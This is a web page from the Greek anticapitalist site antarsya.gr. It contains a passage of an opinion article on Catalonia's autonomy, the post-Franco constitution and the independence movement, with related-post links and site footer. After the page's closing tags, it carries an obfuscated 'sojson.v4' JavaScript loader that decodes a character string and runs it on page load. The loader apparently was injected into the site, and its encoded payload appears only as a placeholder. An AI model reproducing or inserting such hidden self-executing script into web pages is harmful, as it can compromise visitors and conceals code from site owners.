<div>Όταν το καθεστώς έπεσε, ολόκληρο το πολιτικό σκηνικό, με την εξαίρεση της επαναστατικής αριστεράς που προσπαθούσε να σταθεί στα πόδια της, στήριξε την ομαλή μετάβαση στη δημοκρατία, χωρίς καμιά τιμωρία των χουντικών και καμιά κάθαρση στον κρατικό μηχανισμό. Το Σύνταγμα του 1978 γράφτηκε από τους διαδόχους του Φράνκο και πήρε την υπογραφή ακόμη και του Κομμουνιστικού Κόμματος. Δεν είναι τυχαίο που τις τελευταίες μέρες ακούστηκαν στελέχη της Δεξιάς να νοσταλγούν τον Καρίγιο, τον τότε ηγέτη του ΚΚ, που όπως λένε “είχε ξεκάθαρη την ενότητα της Ισπανίας”.</div>
<div> </div>
<div>Οι μαζικές διαδηλώσεις (ένα εκατομμύριο το Σεπτέμβρη του ‘77) στα χρόνια της μεταπολίτευσης επέβαλαν ότι σε αυτό το αντιδημοκρατικό Σύνταγμα, η Καταλωνία κέρδιζε την αυτονομία της, επανερχόταν η Τζενεραλιτάτ (η καταλανική κυβέρνηση) και φυσικά έβγαινε από την παρανομία η καταλανική κουλτούρα. Για την καταλανική άρχουσα τάξη, όσο “πατριωτική” κι αν ήταν, το ισπανικό κράτος της πρόσφερε μια ασφάλεια, τόσο όσον αφορά την ευρωπαϊκή προοπτική, στην οποία ήταν προσανατολισμένη ακόμη περισσότερο από τη Μαδρίτη, αλλά ακόμη περισσότερο απέναντι στο εργατικό κίνημα το οποίο έβγαινε με όρεξη να τα πάρει όλα πίσω μετά την πτώση του φασισμού. </div>
<div> </div>
<div>Έτσι η “Αυτονομία” της Καταλωνίας μετατράπηκε απλώς σε έναν τρόπο διοίκησης, και οι διαφορές λύνονταν με πάρε-δώσε στους προϋπολογισμούς. Το δικαίωμα της αυτοδιάθεσης δεν δόθηκε, μέσα από περίπλοκες διατυπώσεις στο Σύνταγμα, όπου αναγνωρίζονται “εθνότητες”, οι οποίες όμως αποτελούν το Έθνος, και το περίφημο άρθρο 155 με το οποίο η Μαδρίτη έχει το δικαίωμα να ανακαλέσει την Αυτονομία της Βαρκελώνης, αν η τοπική κυβέρνηση προκαλέσει σοβαρό πρόβλημα.</div>
<div> </div>
<div> </div>
<div dir="ltr">Ήταν η κρίση και η μαζική εμφάνιση του κινήματος σε ολόκληρη την Ισπανία μετά το 2011 που διέλυσε αυτές τις ισορροπίες. Οι κόντρες Μαδρίτης - Βαρκελώνης διευρύνθηκαν, την ίδια στιγμή που ο κόσμος διεκδικούσε περισσότερη δημοκρατία και έλεγχο στο “πού πάνε τα λεφτά” σε ολόκληρη τη χώρα. Το σοσιαλδημοκρατικό PSOE που ήταν μια από τις δυο κύριες δυνάμεις στην Καταλωνία για 40 σχεδόν χρόνια, έπεσε από 45% στο 16%. Οι παραδοσιακές καταλανικές διαδηλώσεις του Σεπτέμβρη ξανάφτασαν να μετράνε εκατομμύρια. Οι δυο μεγαλύτερες οργανώσεις υπέρ της ανεξαρτησίας, η “Καταλανική Εθνοσυνέλευση” και ο “Όμνιουμ Κουλτουράλ” μαζικοποιήθηκαν ταχύτατα. Το μεγαλύτερο καταλανικό αστικό κόμμα, η Convergencia, άρχισε να ταλανίζεται, ανάμεσα σε άλλα για το πώς θα ανταποκριθεί στις νέες συνθήκες, φτάνοντας τελικά στη διάσπαση και στην μετονομοσία. Ο πρόεδρος Αρτούρ Μας έφτασε να οργανώσει ένα μαζικό αλλά συμβολικό δημοψήφισμα το 2014 και βρίσκεται υπό δίωξη από τότε. Αναγκάστηκε να παραδώσει την σκυτάλη στον Πουτζντεμόν, λόγω της καταστολής. Η Μαδρίτη είχε ήδη διαλέξει ως μοναδικό δρόμο τη βία, ενώ στην Καταλωνία γινόταν πλειοψηφικό το ρεύμα που έβγαζε συμπέρασμα πως η περίοδος της συνεννόησης έχει φτάσει στο τέλος της.</div>
</div></div></div><div class="field field-name-field-categories-top field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categories:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/39" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Διαλογος</a></div><div class="field-item odd"><a href="/taxonomy/term/40" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Αποψεις</a></div></div></div>
<br />

</td>
</tr>
</table> 

<div class="content-holder"><h2 class="heading">Related Posts</h2><div class="view view-related-posts view-id-related_posts view-display-id-block_1 view-dom-id-0a3a922fda922f657d6dd38ab55cf22f">
        
  
  
      <div class="view-content">
      <ul class="post-list">
<li><div class="image-holder"><div class="field-content"><a href="/node/6709"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/elafros_49.jpg?itok=isMvCaRD" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6709">«Η κοινωνία πάει δεξιά»; Τι συμβαίνει με την Αριστερά; [του Γιάννη Ελαφρού]</a></span></h3><ul class="info-list"><li><span class="field-content">Παρ, 08/12/2023 - 09:36</span></li></ul><p><div class="field-content"><h5><img alt="" src="https://prin.gr/wp-content/uploads/2023/12/summit1.png" style="height:300px; width:450px" /></h5>
<h5>Γιάννης Ελαφρός</h5></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6791"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/antifasismos.jpg?itok=tkWs8rSk" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6791">Οι Σπαρτιάτες, ο Άρειος Πάγος, η ΝΔ και ο κρατικός αντιφασισμός [του Μπάμπη Συριόπουλου]</a></span></h3><ul class="info-list"><li><span class="field-content">Παρ, 03/05/2024 - 17:13</span></li></ul><p><div class="field-content"><p><img alt="" src="https://antarsya.gr/sites/default/files/field/image/antifasismos.jpg" style="width: 450px; height: 305px;" /></p></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6821"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/240522EklogesSEKSxolesposter.jpg?itok=0VIOfbgu" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6821">Φοιτητικές Εκλογές: Ενωτικά και Αντικαπιταλιστικά (Συλλογικό κείμενο 4 μελών της ΚΣΕ)</a></span></h3><ul class="info-list"><li><span class="field-content">Τετ, 22/05/2024 - 14:28</span></li></ul><p><div class="field-content"><div>
<div><img alt="" src="https://antarsya.gr/sites/default/files/field/image/240522EklogesSEKSxolesposter.jpg" style="width: 450px; height: 638px;" /></div></div></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6834"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/230515-propylaia5.jpg?itok=52w0isVj" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6834">Η ΑΝΤΑΡΣΥΑ κατεβαίνει στις Ευρωεκλογές με δύο βασικούς στόχους. [του Νικόλα Σκούφογλου]</a></span></h3><ul class="info-list"><li><span class="field-content">Κυρ, 26/05/2024 - 12:40</span></li></ul><p><div class="field-content"><p>Η ΑΝΤΑΡΣΥΑ κατεβαίνει στις Ευρωεκλογές με δύο βασικούς στόχους.</p></div></p></div></li><li><div class="image-holder"><div class="field-content"><a href="/node/6858"><img typeof="foaf:Image" src="https://antarsya.gr/sites/default/files/styles/teaser_related/public/field/image/zotos_3.jpg?itok=oCfF8_PS" width="99" height="50" alt="" /></a></div></div><div class="text-holder"><h3 class="title"><span class="field-content"><a href="/node/6858">Συνέντευξη του υποψήφιου με την ΑΝΤΑΡΣΥΑ - Ανατρεπτική Συνεργασία, Δημήτρη Ζώτου</a></span></h3><ul class="info-list"><li><span class="field-content">Τετ, 29/05/2024 - 19:33</span></li></ul><p><div class="field-content"><div>
<div><img alt="" src="https://ergatiki.gr/images/1623p05a.jpg" style="height:300px; width:450px" /></div></div></div></p></div></li></ul>    </div>
  
  
  
  
  
  
</div></div>

</div>  </div>
			</div>
		</div>
		</div>
		<div class="header-holder">

			<div id="header">
				<div class="top-bar">
					<span class="date">Κυριακή, 18 Ιανουάριος 2026</span>
										<ul class="subscribe-list">
						<li><a href="#" class="rss">Subscribe by RSS</a></li>
						<li><a href="#" class="email">Subscribe by Email</a></li>
					</ul>
				</div>
				<div class="logo-area">
					<strong class="logo"><a href="/">ΑΝΤΑΡΣΥΑ - antarsya.gr</a></strong>
					<div class="ad">
						  <div class="region region-top-banner">
    <div class="boxa"><p><a href="https://antarsya.gr/"><img alt="image description" src="https://antarsya.gr/sites/all/themes/newspro/images/logo2b.jpg" style="height:74px; width:470px" /></a></p></div>  </div>
					</div>
				</div>
											</div>

		</div>
	</div>
	<div class="footer-holder red">
		<div class="footer-section">
			<div class="holder">
				<div id="footer">
					<div class="about-column">
						  <div class="region region-footer-about">
    <strong class="title">Ποιοι Ειμαστε</strong><p>Βρίσκεστε στο site της ΑΝΤΑΡΣΥΑ (Αντικαπιταλιστική Αριστερή Συνεργασία για την Ανατροπή).</p>
<p>Περισσότερα για το πως δημιουργήθηκε η ΑΝΤΑΡΣΥΑ  <a href="http://www.antarsya.gr/node/8"><span style="color:#696969;">εδώ</span></a></p>
<p><a href="http://www.antarsya.gr/node/77"><span style="color:#696969;">Οργάνωση-δομή ΑΝΤΑΡΣΥΑ, Τοπικές/Κλαδικές επιτροπές</span></a></p>
<div class="clr"></div>  </div>
					</div>
					<div class="twitter-column">
											</div>
					<div class="categories-column">
						  <div class="region region-footer-categories">
    <strong class="title">Κατηγορίες</strong><ul><li class="first last leaf"><a href="/ask-antarsya">ask_Antarsya</a></li>
</ul><div class="clr"></div><strong class="title">Οργανωσεις που συμμετεχουν στην ΑΝΤΑΡΣΥΑ</strong><table align="left" border="0" cellpadding="1" cellspacing="0" style="height:375px; width:393px">
<tbody>
<tr>
<td><a rel="nofollow" href="http://www.ekke.net.gr/">Επαναστατικό Κομμουνιστικό Κίνημα Ελλάδας (Ε.Κ.Κ.Ε.)</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.kommap.gr/">Κομμουνιστική Απελευθέρωση</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.nka.gr/">νεολαία Κομμουνιστική Απελευθέρωση (νΚΑ)</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://ecoalter.blogspot.com/">Οικολόγοι Εναλλακτικοί</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.okde.org/">Ο.Κ.Δ.Ε.-ΣΠΑΡΤΑΚΟΣ</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://antarsyaira.blogspot.gr/">Πρωτοβουλία για μια ΑΝΤΑΡΣΥΑ αντικαπιταλιστική και επαναστατική</a></td>
</tr>
<tr>
<td><a rel="nofollow" href="http://www.sekonline.gr/">Σοσιαλιστικό Εργατικό Κόμμα (Σ.Ε.Κ.) </a></td>
</tr>
</tbody>
</table>
<p>
 </p>
<p> </p>
<div class="clr"></div>  </div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bar">
			<ul class="footer-menu"><li><a href="/">Home</a></li><li><a href="/node/8">About Us</a></li><li><a href="/contact">Επικοινωνία</a></li></ul>			<span class="copyright">  <div class="region region-footer-message">
    <p>© 2025. All rights reserved</p>
<a href="/rss.xml" class="feed-icon" title="Εγγραφή στο Για ανεξάρτητη κυκλοφορία"><img typeof="foaf:Image" src="https://antarsya.gr/misc/feed.png" width="16" height="16" alt="Εγγραφή στο Για ανεξάρτητη κυκλοφορία" /></a>  </div>
 | <a rel="nofollow" href="http://www.themesnap.com">Designed by ThemeSnap.com</a></span>
		</div>
	</div>

<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='910e5'></span></body>
</html>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"\u0397 \u03bc\u03ac\u03c7\u03b7 \u03c4\u03bf\u03c5 \u03b4\u03b7\u03bc\u03bf\u03c8\u03b7\u03c6\u03af\u03c3\u03bc\u03b1\u03c4\u03bf\u03c2: \u03a3\u03c4\u03b7\u03bd \u039a\u03b1\u03c4\u03b1\u03bb\u03c9\u03bd\u03af\u03b1 \u03b6\u03b5\u03b9 \u03b7 \u03b1\u03bd\u03c4\u03b1\u03c1\u03c3\u03af\u03b1. [\u03c4\u03bf\u03c5 \u039d\u03af\u03ba\u03bf\u03c5 \u039b\u03bf\u03cd\u03bd\u03c4\u03bf\u03c5]",url:"https:\/\/antarsya.gr\/node\/4509"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>
<span class='910e5'></span></body>
</html>
